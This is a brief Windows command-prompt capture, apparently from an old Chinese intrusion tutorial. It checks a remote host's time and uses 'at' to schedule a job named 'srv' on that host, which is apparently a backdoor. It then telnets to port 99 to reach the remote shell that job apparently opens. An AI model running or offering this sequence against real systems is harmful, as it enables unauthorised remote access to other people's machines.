 C:\WINNT\System32\cmd.exe
C:\>net time \\192.168.0.111
\\192.168.0.111 的当前时间是 2002/8/17 下午 05:36
命令成功完成。
C:\>at \\192.168.0.111 17:38 srv
新加了一项作业，其作业 ID = 5
C:\>telnet 192.168.0.111 99